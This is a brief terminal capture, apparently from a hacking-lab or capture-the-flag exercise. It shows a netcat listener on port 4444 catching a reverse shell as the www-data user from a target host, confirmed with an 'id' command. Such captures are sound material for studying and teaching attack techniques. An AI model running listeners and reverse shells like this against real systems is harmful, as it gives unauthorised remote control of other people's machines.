 ┌──(vert16x㉿samsepi0l-2)-[~/Desktop/HackingCLub/Purple]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.31.88.246.
Ncat: Connection from 172.31.88.246:48080.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$